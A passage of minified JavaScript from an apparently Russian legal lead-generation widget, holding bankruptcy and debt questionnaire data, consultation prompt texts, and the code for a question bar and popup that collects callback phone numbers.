варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],s=[{answerType:"checkbox",questionId:12,questionText:"Подскажите, какие долги вы хотели бы списать?",questionLeadText:"Состав долга",hint:"Укажите из чего складывается долг, который вы хотите списать",answerOptions:[{text:"Налоги",value:1},{text:"Штрафы по решению суда",value:2},{text:"Ипотека",value:3},{text:"Автокредит",value:4},{text:"Алименты",value:5},{text:"Оплата ЖКХ",value:6},{text:"Банковские кредиты",value:7},{text:"Микрозаймы",value:8},{text:"Другое",value:9}]},{answerType:"radio",questionId:1,questionText:"Общая сумма вашей задолженности (включая кредиты, займы, долг ЖКХ и налоги)",questionLeadText:"Общая сумма вашей задолженности",hint:"Какую сумму вы должны в общем всем кредиторам с учетом пеней и штрафов",answerOptions:[{text:"Более 500 тыс.",value:1,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"300 - 500 тыс. руб.",value:2,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"200 - 290 тыс. руб",value:3,categoryAppend:"."},{text:"Менее 190 тыс. руб",value:4,categoryAppend:"."}]},{answerType:"radio",questionId:54,questionText:"Оформлена ли на вас ипотека?",questionLeadText:"Оформлена ли на вас ипотека?",hint:"Сообщите, если вы единственный заемщик, со-заемщик или поручитель по ипотеке",answerOptions:[{text:"Нет",value:1},{text:"Да",value:2}]},{answerType:"radio",questionId:3,questionText:"У вас есть просрочки по кредитам?",questionLeadText:"У вас есть просрочки по кредитам?",hgint:"Просрочка наравнe с количеством платежей по кредиту может иметь значение для решения о банкротстве.",answerOptions:[{text:"Нет просрочек",value:1},{text:"менее 1 месяца",value:2},{text:"1-6 месяцев",value:3},{text:"Более 6 месяцев",value:4},{text:"Не помню",value:5}]},{answerType:"radio",questionId:7,questionText:"Количество кредиторов",questionLeadText:"Количество кредиторов",hint:"Укажите, какое у вас общее количество различных кредитов",answerOptions:[{text:"Один",value:1},{text:"Два",value:2},{text:"Три",value:3},{text:"Четыре и более",value:4}]},{answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],r=[{answerType:"checkbox",questionId:12,questionText:"Подскажите, какие долги вы хотели бы списать?",questionLeadText:"Состав долга",hint:"Укажите из чего складывается долг, который вы хотите списать",answerOptions:[{text:"Налоги",value:1},{text:"Штрафы по решению суда",value:2},{text:"Ипотека",value:3},{text:"Автокредит",value:4},{text:"Алименты",value:5},{text:"Оплата ЖКХ",value:6},{text:"Банковские кредиты",value:7},{text:"Микрозаймы",value:8},{text:"Другое",value:9}]},{answerType:"radio",questionId:1,questionText:"Общая сумма вашей задолженности (включая кредиты, займы, долг ЖКХ и налоги)",questionLeadText:"Общая сумма вашей задолженности",hint:"Какую сумму вы должны в общем всем кредиторам с учетом пеней и штрафов",answerOptions:[{text:"Более 500 тыс.",value:1,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"300 - 500 тыс. руб.",value:2,categoryAppend:", сумма долга более 300 тыс. руб"},{text:"200 - 290 тыс. руб",value:3,categoryAppend:"."},{text:"Менее 190 тыс. руб",value:4,categoryAppend:"."}]},{answerType:"radio",questionId:54,questionText:"Оформлена ли на вас ипотека?",questionLeadText:"Оформлена ли на вас ипотека?",hint:"Сообщите, если вы единственный заемщик, со-заемщик или поручитель по ипотеке",answerOptions:[{text:"Нет",value:1},{text:"Да",value:2}]},{answerType:"radio",questionId:15,questionText:"Как вам удобнее получить результат и узнать ваши варианты?",questionLeadText:"Удобный способ связи",hint:"Укажите удобный способ связи",answerOptions:[{text:"Получить варианты решения и бесплатную консультацию юриста по телефону",value:"telephone",icon:"phone"},{text:"Получить варианты решения по Whatsapp",value:"whatsapp",icon:"whatsapp"},{text:"Получить варианты решения по Telegram",value:"telegram",icon:"telegram"}]}],d=[{answerType:"radio",questionId:4,questionText:"Официальный ежемесячный доход",questionLeadText:"Официальный ежемесячный доход",hint:"Доход важен, чтобы показать арбитражному управляющему, что вы не способны выплачивать долг по кредитным обязательствам.",answerOptions:[{text:"Официально не устроен",value:1},{text:"Менее 10 тыс. руб.",value:2},{text:"10-30 тыс. рублей",value:3},{text:"Более 30 тыс. рублей",value:4}]},{answerType:"radio",questionId:5,questionText:"Какое имущество есть в собственности?",questionLeadText:"Какое имущество есть в собственности?",hint:"При банкротстве финансовый управляющий должен оценить, можете ли вы покрыть долг за счет продажи имущества.",answerOptions:[{text:"Нет имущества",value:1},{text:"Единственное жилье",value:2},{text:"Автомобиль",value:3},{text:"Земельный участок",value:4}]},{answerType:"radio",questionId:8,questionText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",questionLeadText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",hint:"Если у вас были подобные сделки, то юристу важно это знать, чтобы подготовиться к подобным вопросам от судьи.",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}]},{answerType:"radio",questionId:9,questionText:"Ваши пожелания по началу возможной работы по списанию долгов?",questionLeadText:"Ваши пожелания по началу возможной работы по списанию долгов?",hint:"Уже на начальном этапе мы готовы помочь вам с коллекторами и подготовить все необходимые документы.",answerOptions:[{text:"В этом месяце",value:1},{text:"На этой неделе",value:2},{text:"В ближайшее время (точно не знаю)",value:3},{text:"Пока хочу консультацию",value:4}]}],c=[{answerType:"radio",questionId:3,questionText:"У вас есть просрочки по кредитам?",questionLeadText:"У вас есть просрочки по кредитам?",hint:"Просрочка наравнe с количеством платежей по кредиту может иметь значение для решения о банкротстве.",answerOptions:[{text:"Нет просрочек",value:1},{text:"менее 1 месяца",value:2},{text:"1-6 месяцев",value:3},{text:"Более 6 месяцев",value:4},{text:"Не помню",value:5}]},{answerType:"radio",questionId:4,questionText:"Официальный ежемесячный доход",questionLeadText:"Официальный ежемесячный доход",hint:"Доход важен, чтобы показать арбитражному управляющему, что вы не способны выплачивать долг по кредитным обязательствам.",answerOptions:[{text:"Официально не устроен",value:1},{text:"Менее 10 тыс. руб.",value:2},{text:"10-30 тыс. рублей",value:3},{text:"Более 30 тыс. рублей",value:4}]},{answerType:"radio",questionId:5,questionText:"Какое имущество есть в собственности?",questionLeadText:"Какое имущество есть в собственности?",hint:"При банкротстве финансовый управляющий должен оценить, можете ли вы покрыть долг за счет продажи имущества.",answerOptions:[{text:"Нет имущества",value:1},{text:"Единственное жилье",value:2},{text:"Автомобиль",value:3},{text:"Земельный участок",value:4}]},{answerType:"radio",questionId:7,questionText:"Количество кредиторов",questionLeadText:"Количество кредиторов",hint:"Укажите, какое у вас общее количество различных кредитов",answerOptions:[{text:"Один",value:1},{text:"Два",value:2},{text:"Три",value:3},{text:"Четыре и более",value:4}]},{answerType:"radio",questionId:8,questionText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",questionLeadText:"Вы покупали или продавали в последнее время имущество на сумму более 500 т.р.?",hint:"Если у вас были подобные сделки, то юристу важно это знать, чтобы подготовиться к подобным вопросам от судьи.",answerOptions:[{text:"Да",value:1},{text:"Нет",value:2}]},{answerType:"radio",questionId:9,questionText:"Ваши пожелания по началу возможной работы по списанию долгов?",questionLeadText:"Ваши пожелания по началу возможной работы по списанию долгов?",hint:"Уже на начальном этапе мы готовы помочь вам с коллекторами и подготовить все необходимые документы.",answerOptions:[{text:"В этом месяце",value:1},{text:"На этой неделе",value:2},{text:"В ближайшее время (точно не знаю)",value:3},{text:"Пока хочу консультацию",value:4}]}]},578:function(t,n,e){"use strict";e.d(n,"a",function(){return i});var i={"-1":"Узнайте, подходит ли ваша ситуация под списание долга","-3":"Получите консультацию юриста по военному праву",1:"Получите консультацию эксперта по трудовым спорам",2:"Получите консультацию эксперта по трудовым спорам",3:"Получите консультацию эксперта по трудовым спорам",4:"Судья присудил штраф за просрочку по кредитной карте, последняя операция по которой несколько лет назад. Какой срок давности по таким делам?",5:"Счет в банке был арестован приставами за то, что перед банком была задолженность несколько лет назад, что делать?",6:"Получите консультацию автоюриста",7:"Получите консультацию юриста по жилищным вопросам",8:"Получите консультацию юриста по жилищным вопросам",9:"Получите консультацию юриста по семейному праву",10:"Получите консультацию юриста по семейному праву",11:"Получите консультацию юриста по семейному праву",12:"Получите консультацию юриста по семейному праву",13:"Получите помощь юриста по защите прав потребителя",14:"Как получить компенсацию за ЖКХ, если есть инвалидность?",15:"Из-за задолженности по капремонту прекратили выплачивать компенсацию на оплату услуг ЖКХ. Правомерно ли это?",16:"Можно ли продать дом, который куплен за мат. капитал?",17:"Как оформить процедуру банкротства физическому лицу? Нет финансовой возможности оплачивать кредиты. Как их списать?",18:"Получите консультацию юриста по жилищным вопросам",19:"Получите консультацию юриста по жилищным вопросам",20:"Получите консультацию юриста по жилищным вопросам",21:"Получите консультацию юриста по жилищным вопросам",22:"Получите консультацию юриста по жилищным вопросам",23:"Продаю дом, какой процент после продажи должен оплатить в налоговую? Есть ли льготы для каких-нибудь категорий граждан?",24:"Есть задолженность по налогам, куда обращаться?",25:"Получите консультацию автоюриста",26:"Получите консультацию автоюриста",27:"Получите консультацию автоюриста",28:"Получите консультацию автоюриста",29:"Как оформить договор купли-продажи на земельный участок и переоформить собственность?",30:"Как оформить пенсию работающему пенсионеру?",31:"Получите консультацию юриста по жилищным вопросам",32:"Как сделать дарственную земельного участка с домом. Как правильно составить договор дарения?",33:"Возможно ли расторжение договора строительного подряда по соглашению сторон без указания причины расторжения?",34:"Должник не возвращает долги и распродаёт, переоформляет свою недвижимость. Как наложить арест или обременение на недвижимость в качестве гарантий?",35:"Получите помощь юриста по миграционным вопросам",36:"Получите консультацию юриста по вступлению в наследство",37:"Получите консультацию адвоката по уголовным делам",38:"Получите консультацию специалиста по договорному праву",39:"Получите консультацию специалиста по земельному праву",40:"Получите консультацию юриста по корпоративному праву",43:"Получите консультацию юриста по военному праву"}},579:function(t,n,e){"use strict";e.d(n,"a",function(){return i});var i={"-1":"Банкротство физических лиц","-3":"Призыв/Мобилизация"}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/15.12c15f9a.chunk.js
body_size: 12990
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[15],{560:function(n,t,e){"use strict";e.r(t),e.d(t,"WidgetQuestionBar",function(){return k});var t=e(6),x=e.n(t),t=e(34),q=e.n(t),w=e(10),u=e(90),c=e(55),d=e(12),C=e(41),_=e(75),m=e(26),a=e(54),l=e(33),t=e(561),b=e(93);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function o(n,t){for(var e=0;e<t.length;e++){var o=t[e];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(n,p(o.key),o)}}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(n,t,e){var o=function(n,t){for(;!{}.hasOwnProperty.call(n,t)&&null!==(n=v(n)););return n}(n,t);if(o)return(o=Object.getOwnPropertyDescriptor(o,t)).get?o.get.call(arguments.length<3?n:e):o.value}).apply(null,arguments)}function r(n,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,t){return n.__proto__=t,n})(n,t)}function h(e){var o=s();return function(){var n,t=v(e),t=(n=o?(n=v(this).constructor,Reflect.construct(t,arguments,n)):t.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return g(t)}}function g(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function s(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(s=function(){return!!n})()}function v(n){return(v=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}function y(n,t,e){(t=p(t))in n?Object.defineProperty(n,t,{value:e,enumerable:!0,configurable:!0,writable:!0}):n[t]=e}function p(n){n=function(n,t){if("object"!=i(n)||!n)return n;var e=n[Symbol.toPrimitive];if(void 0===e)return("string"===t?String:Number)(n);e=e.call(n,t||"default");if("object"!=i(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}var k=function(n){var t=p;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),n&&r(t,n);var e,s=h(p);function p(n){var o;if(!(this instanceof p))throw new TypeError("Cannot call a class as a function");y(g(o=s.call(this,n)),"handlePopupEscClose",function(n){var n=n.keyCode,t=g(o).state;t.isConfirmationShown||27!=+n||(t.isCaptchaPopup?o.closeCaptchaPopup():o.closePopup())}),y(g(o),"handlePopupMouseDownClose",function(n){var n=n.target,t=g(o).state,e=o.elements.$overlay;if(!t.isConfirmationShown&&n===e[0])return t.isCaptchaPopup?o.closeCaptchaPopup():o.closePopup(),!1}),y(g(o),"handleConfirmationEscClose",function(n){n=n.keyCode;g(o).state.isConfirmationShown&&27==+n&&o.confirmCloseByUser()}),y(g(o),"handleConfirmationMouseDownClose",function(n){var n=n.target,t=g(o).state,e=o.elements.$overlay;if(t.isConfirmationShown&&n===e[0])return o.confirmCloseByUser(),!1});var n=g(o),t=n.configurator,e=n.settings,a=n.options,n=n.translate,i=o.elements,r=i.$overlay,i=i.$popup;return o.state={currentStep:0,isBarHidden:!1,isPopupOpen:!1,isConfirmationShown:!1,isPending:!1,isSended:!1,closedByUser:!1,pageContentData:null},t.saveState&&!o.isPreview()&&x.a.extend(o.state,u.a.getData(o.getStorageKey(),{forceStorage:!0})||{}),o.questionForm=new b.WidgetQuestionForm({context:i,scrollContext:r,configurator:t,translate:n,options:{asComponent:!0,policyFreezeScroll:!1,metric:a.metric,splitTest:a.splitTest}}),o.questionForm.settings.override({recaptcha:e.recaptcha}),o}return t=p,(n=[{key:"prepare",value:function(){var t=this,e=(f(v(p.prototype),"prepare",this).call(this),this.questionForm.prepare(),this.state),n=this.configurator,o=this.elements.$bar,a=this.constants.HITS;if(!e.closedByUser&&!e.isSended)switch(n.position){case"dynamic-top":this.initQuestionBar(),this.initPhoneRequestBar(),this.initRotatorBar(),this.initPopup(),this.initConfirmation(),this.isPreview()?o.addClass("question-bar--shown"):this.setScrollAnchor({position:n.scrollPosition},function(){var n=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).position;"above"===n?o.removeClass("question-bar--shown"):"under"===n&&o.addClass("question-bar--shown")});break;case"overlay":var i=setTimeout(function(){t.initQuestionBar(),t.initPhoneRequestBar(),t.initRotatorBar(),t.initPopup(),t.initConfirmation(),o.addClass("question-bar--shown"),window.FEEDOT.actions.parsePageContent(function(n){e.pageContentData=n})},this.isPreview()?0:1e4);this.addDestroyCallback(function(){return clearTimeout(i)})}this.configurator.isOwnWidget&&this.elements.$isOwnSiteMessage.remove(),this.hit(a.VIEW);function r(n){n=n.target,x()(n).closest(t.elements.$policyAdditional).length||(x()(window.document).on("click",r),t.elements.$policyAdditional.addClass("hidden"))}this.elements.$policyInfo.on("click",function(){return t.elements.$policyAdditional.hasClass("hidden")?(x()(window.document).on("click",r),t.elements.$policyAdditional.removeClass("hidden")):(t.elements.$policyAdditional.addClass("hidden"),x()(window.document).off("click",r)),!1})}},{key:"initQuestionBar",value:function(){var n=this,t=this.configurator,e=this.state,o=this.elements,a=o.$bar,i=o.$barInnerQuestion,r=o.$barYesButton,s=o.$barNoButton,p=o.$barInnerPhone,u=o.$barInnerRotator,c=o.$barPhoneInput,d=this.constants.HITS,l=t.steps;this.isPreview()&&a.addClass("question-bar--no-transition"),s.on("click",function(){return i.addClass("hidden"),("callto"===t.mode?u:p).removeClass("hidden"),t.isMobile||c.focus(),n.hit(d.BAR_STEP_PHONE),!1}),r.on("click",function(){return e.currentStep++,e.currentStep>=l.length?(e.currentStep=l.length,n.openPopup()):n.setStep(l[e.currentStep]),!1}),this.setStep(l[0],!0)}},{key:"initPhoneRequestBar",value:function(){function t(){var t,n,e;g||(n=p.internationalPhoneInput("getValue"),e=n.filteredFormattedValue,n.isValid?(p.removeClass("control__input--error"),p.blur(),v(!0),t=function(n){w.a.lead.add({leadSource:m.EXIT_POPUP_PHONE,pageContentData:r.pageContentData,question:"Запрос на обратный звонок.",phone:e,isCallback:!0,recaptchaToken:n},o,function(n){r.isSended=!0,i.saveState();var o=(n||{}).entityId,a=q()();w.a.captcha.get({sign:a,leadId:o},function(n){var t=n.type,e=n.token,n=n.data;v(!1),t&&"none"!==t&&(i.openCaptchaPopup(),i.initCaptcha({sign:a,leadId:o,type:t,token:e,data:n},function(){i.closeCaptchaPopup()})),y()},function(){y(),v(!1)}),i.hit(_.SEND_CONTACTS_FORM_SUCCESS)},function(){v(!1)})},a.recaptcha?i.recaptcha.execute("lead__".concat(o.widgetType),function(n){/^error/.test(n)&&i.hit(_.RECAPTCHA_REQUEST_LEAD_ERROR),t(n)}):t()):p.addClass("control__input--error"))}function e(n){n=n.target,x()(n).closest(h).length||(x()(document).off("click",e),h.removeClass("question-bar__info-popup--shown"))}var i=this,o=this.configurator,r=this.state,a=this.settings,n=this.elements,s=n.$barInnerQuestion,p=n.$barPhoneInput,u=n.$barInnerPhone,c=n.$barPhoneSendButton,d=n.$barPhoneCloseButton,l=n.$barPhoneCloseButton1,b=n.$barPhoneSuccessClose,f=n.$infoButton,h=n.$infoPopup,n=this.constants,_=n.HITS,m=n.LEAD_SOURCES,g=!1,v=function(n){g=n,s.toggleClass("pointer-events-none",g),c.toggleClass("question-bar__submit-button--pending",g)},y=function(){u.find(".question-bar__input").addClass("hidden"),u.find(".question-bar__text").text("Мы свяжемся с вами в ближайшее время."),u.find(".question-bar__buttons").removeClass("hidden"),u.removeClass("question-bar__inner--phone").addClass("question-bar__inner--success")};p.internationalPhoneInput({country:o.country}),p.on("keypress",function(n){if(C.a.isEnter(n))return t(),!1}),c.on("click",function(){return t(),!1}),d.on("click",function(){return i.hideBar(),!1}),l.on("click",function(){return i.hideBar(),!1}),b.on("click",function(){return i.hideBar(),!1});f.on("click",function(){return h.hasClass("question-bar__info-popup--shown")?(x()(document).off("click",e),h.removeClass("question-bar__info-popup--shown")):(h.addClass("question-bar__info-popup--shown"),x()(document).on("click",e)),!1})}},{key:"initRotatorBar",value:function(){function n(){b++,w.a.phone.rotate({partnerId:a.partnerId},function(n){var t=n.phone,n=n.extension,e=(o.hit(p.CALLTRACKING_GOT_NUMBER),u=!1,i.removeClass("hidden"),s.removeClass("question-bar__button--pending"),s.addClass("hidden"),n?"".concat(t,",").concat(n):t),t=_.a.format(String(t),a.phonesMask),t=m.a.escapeHTML(t)+(null!==n?" (доб. ".concat(n,")"):"");r.text(t),r.attr("target","_parent"),r.attr("href","tel:+".concat(e)),setTimeout(function(){return r[0].click()}),f.initTimer()},function(){3===b?(clearTimeout(l),s.removeClass("question-bar__button--pending"),u=!1):l=setTimeout(n,5e3)})}var o=this,a=this.configurator,t=this.elements,i=t.$rotatorPhone,r=t.$rotatorPhoneValue,e=t.$rotatorTimer,s=t.$rotatorAction,p=this.constants.HITS,u=!1,c=30,d=null,l=null,b=0,f=a.isMobile?{initTimer:function(){},handleClickPhone:function(){s.removeClass("hidden"),i.addClass("hidden")}}:{initTimer:function(){e.removeClass("hidden"),h()},handleClickPhone:function(){}},h=function n(){e.find("span").text("".concat(c," сек.")),c--,d=setTimeout(function(){-1===c?(clearTimeout(d),c=30,s.removeClass("hidden"),i.addClass("hidden")):n()},1e3)};s.on("click",function(){u||(u=!0,s.addClass("question-bar__button--pending"),n())}),r.on("click",f.handleClickPhone)}},{key:"initPopup",value:function(){var n=this,o=this.configurator,a=this.state,t=this.elements,i=t.$avatarImage,e=t.$lawyerFirstName,r=t.$lawyerLastName,s=t.$lawyerDescription,p=t.$closeButton,u=t.$policyLink,t=t.$consentLink;u.policyUrl({widget:this,freezeScroll:!1}),t.policyUrl({widget:this,freezeScroll:!1}),o.sync("operatorAvatar",function(n){var e=n.value;a.animatedAvatar&&(a.animatedAvatar.forEach(function(n){return n.destroy()}),a.animatedAvatar=null),l.a.isAnimatedLoop(e)?(a.animatedAvatar=[],i.each(function(n,t){a.animatedAvatar.push(l.a.initAvatar(x()(t),e,"left",100,o))})):i.css({backgroundImage:"url(".concat(Object(d.a)(e),")")})}),o.sync("operatorName",function(n){n=n.value;e.text(n)}),o.sync("operatorSurname",function(n){n=n.value;r.text(n)}),o.sync("operatorDescription",function(n){n=n.value;s.text(n)}),this.questionForm.events.subscribe(this.questionForm.constants.EVENTS.LEAD_SENT,function(){a.isSended=!0,n.saveState()}),p.on("click",function(){return a.isCaptchaPopup?n.closeCaptchaPopup():n.closePopup(),!1})}},{key:"initConfirmation",value:function(){var n=this,t=this.elements,e=t.$confirmationClose,o=t.$confirmationConfirmButton;t.$confirmationDeclineButton.on("click",function(){return n.declineClose(),!1}),e.on("click",function(){return n.confirmCloseByUser(),!1}),o.on("click",function(){return n.confirmCloseByUser(),!1})}},{key:"initCaptcha",value:function(n,t){var e=n.sign,o=n.leadId,a=n.type,i=n.token,n=n.data,r=this.elements.$stepCaptcha;Object(c.a)(r.find(".form-captcha"),{sign:e,leadId:o,type:a,token:i,data:n},t)}},{key:"updatePolicyUrl",value:function(){var n=this.configurator,t=this.elements.$policyLink,e=this.getUserData(),o=e.name,e=e.phone;t.attr("href",a.a.getUrl(n.country,{name:o,phone:e}))}},{key:"getUserData",value:function(){var n=this.elements.$barPhoneInput.internationalPhoneInput("getValue");return{phone:n.isOnlyCode?"":n.value}}},{key:"hideBar",value:function(){var n=this,t=this.state,e=this.elements.$bar;e.animate({opacity:0},300,function(){t.isBarHidden=!0,t.closedByUser=!0,n.saveState(),e.addClass("hidden")})}},{key:"setBarText",value:function(n,t,e,o){function a(){s.text(n),p.text(t),u.text(e)}var i=this.elements,r=i.$barInnerQuestion,s=i.$barText,p=i.$barYesButton,u=i.$barNoButton;o?a():r.animate({opacity:0},300,function(){a(),r.animate({opacity:1},300)})}},{key:"setStep",value:function(n,t){this.setBarText(n.q,n.yes,n.no,t)}},{key:"openPopup",value:function(){var n=this.state,t=this.elements,e=t.$bar,o=t.$overlay,t=t.$popup;n.isPopupOpen||(n.isPopupOpen=!0,x()(window).on("keydown",this.handlePopupEscClose),o.on("mousedown",this.handlePopupMouseDownClose),e.addClass("hidden"),o.addClass("question-bar-popup__overlay--shown"),t.addClass("question-bar-popup__popup--shown"))}},{key:"closePopup",value:function(){var n=this.state,t=this.elements,e=t.$overlay,o=t.$popup,t=t.$confirmation;n.isSended?this.confirmClose():(x()(window).off("keydown",this.handlePopupEscClose),x()(window).on("keydown",this.handleConfirmationEscClose),e.off("mousedown",this.handlePopupMouseDownClose),e.on("mousedown",this.handleConfirmationMouseDownClose),n.isConfirmationShown=!0,o.removeClass("question-bar-popup__popup--shown").addClass("question-bar-popup__popup--no-space"),t.addClass("question-bar-popup__confirmation--shown").removeClass("question-bar-popup__confirmation--no-space"))}},{key:"openCaptchaPopup",value:function(){var n=this.state,t=this.elements,e=t.$step1,t=t.$stepCaptcha;n.isPopupOpen||(n.isCaptchaPopup=!0,t.removeClass("hidden"),e.addClass("hidden"),this.openPopup())}},{key:"closeCaptchaPopup",value:function(){var n=this.state,t=this.elements,e=t.$bar,o=t.$overlay,t=t.$popup;n.isPopupOpen&&n.isCaptchaPopup&&(n.isPopupOpen=!1,n.isCaptchaPopup=!1,e.removeClass("hidden"),o.removeClass("question-bar-popup__overlay--shown"),t.removeClass("question-bar-popup__popup--shown"))}},{key:"declineClose",value:function(){var n=this.state,t=this.elements,e=t.$overlay,o=t.$popup,t=t.$confirmation;x()(window).on("keydown",this.handlePopupEscClose),x()(window).off("keydown",this.handleConfirmationEscClose),e.on("mousedown",this.handlePopupMouseDownClose),e.off("mousedown",this.handleConfirmationMouseDownClose),n.isConfirmationShown=!1,o.addClass("question-bar-popup__popup--shown").removeClass("question-bar-popup__popup--no-space"),t.removeClass("question-bar-popup__confirmation--shown").addClass("question-bar-popup__confirmation--no-space")}},{key:"confirmClose",value:function(){var n=this.state,t=this.elements,e=t.$overlay,t=t.$popup;n.isPopupOpen&&(n.isConfirmationShown=!1,n.isPopupOpen=!1,e.removeClass("question-bar-popup__overlay--shown"),t.removeClass("question-bar-popup__popup--shown"))}},{key:"confirmCloseByUser",value:function(){var n=this.state;this.confirmClose(),n.closedByUser=!0,this.saveState()}},{key:"saveState",value:function(){var n=this.configurator,t=this.state;n.saveState&&!this.isPreview()&&u.a.setData(this.getStorageKey(),{isSended:t.isSended,closedByUser:t.closedByUser},{forceStorage:!0})}}])&&o(t.prototype,n),e&&o(t,e),Object.defineProperty(t,"prototype",{writable:!1}),p}(t.a)},561:function(n,t,e){"use strict";e.d(t,"a",function(){return v});var t=e(6),i=e.n(t),r=e(23),s=e(24),p=e(17),u=e(18),c=e(53),t=e(19),d=e(562),o=e(563),l=e.n(o);function a(n){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function b(n,t){for(var e=0;e<t.length;e++){var o=t[e];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(n,function(n){n=function(n,t){if("object"!=a(n)||!n)return n;var e=n[Symbol.toPrimitive];if(void 0===e)return("string"===t?String:Number)(n);e=e.call(n,t||"default");if("object"!=a(e))return e;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==a(n)?n:n+""}(o.key),o)}}function f(n,t){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,t){return n.__proto__=t,n})(n,t)}function h(e){var o=_();return function(){var n,t=m(e),t=(n=o?(n=m(this).constructor,Reflect.construct(t,arguments,n)):t.apply(this,arguments),this);if(n&&("object"==a(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}}function _(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(_=function(){return!!n})()}function m(n){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var g={themeBarBackgroundColor:"#268acf",themeBarYesButtonBackground:"#40d846",themeBarNoButtonBackground:"#c85b50",themeBarTextColor:"#fff",themeBarYesButtonTextColor:"#fff",themeBarNoButtonTextColor:"#fff"},v=function(n){var t=a;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),n&&f(t,n);var e,o=h(a);function a(){var n=this,t=a;if(n instanceof t)return o.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return t=a,(n=[{key:"createMediaQuery",value:function(){return{maxWidth:[1200,905,715,700,500,400]}}},{key:"createConstants",value:function(){return{LEAD_SOURCES:{QUESTION_BAR:"question_bar"},HITS:{VIEW:"view",SEND_CONTACTS_FORM_SUCCESS:"send_contacts_form_success",BAR_STEP_PHONE:"bar_step_phone",RECAPTCHA_REQUEST_LEAD_ERROR:"recaptcha_request_lead_error"}}}},{key:"createTemplate",value:function(){return d.a}},{key:"createStyles",value:function(){return l.a}},{key:"createElements",value:function(n){return{$bar:i()("#question-bar",n),$barInnerQuestion:i()("#question-bar__inner--question",n),$barText:i()("#question-bar__text",n),$barYesButton:i()("#question-bar__button--yes",n),$barNoButton:i()("#question-bar__button--no",n),$barInnerPhone:i()("#question-bar__inner--phone",n),$barPhoneInput:i()("#question-bar__input-phone-control",n),$barPhoneCloseButton:i()("#question-bar__input-phone-close-button",n),$barPhoneCloseButton1:i()("#question-bar__button--close",n),$barPhoneSendButton:i()("#question-bar__input-phone-submit-button",n),$barPhoneSuccessClose:i()("#question-bar__button--success-close",n),$overlay:i()("#question-bar-popup__overlay",n),$popup:i()("#question-bar-popup__popup",n),$barInnerRotator:i()("#question-bar__inner--rotator",n),$rotatorPhone:i()("#question-bar-rotator-phone",n),$rotatorPhoneValue:i()("#question-bar-rotator-phone-value",n),$rotatorTimer:i()("#question-bar-rotator-timer",n),$rotatorAction:i()("#question-bar-rotator-action, #question-bar-rotator-action-mobile",n),$confirmation:i()("#question-bar-popup__confirmation",n),$confirmationClose:i()("#question-bar-popup__confirmation-close",n),$confirmationDeclineButton:i()("#question-bar-popup__confirmation-button--decline",n),$confirmationConfirmButton:i()("#question-bar-popup__confirmation-button--confirm",n),$avatar:i()("#question-bar-popup__lawyer-avatar",n),$avatarImage:i()("#question-bar-popup__lawyer-avatar-image, #question-bar-popup__header-lawyer-avatar-image",n),$lawyerFirstName:i()("#question-bar-popup__lawyer-first-name, #question-bar-popup__header-lawyer-first-name",n),$lawyerLastName:i()("#question-bar-popup__lawyer-last-name, 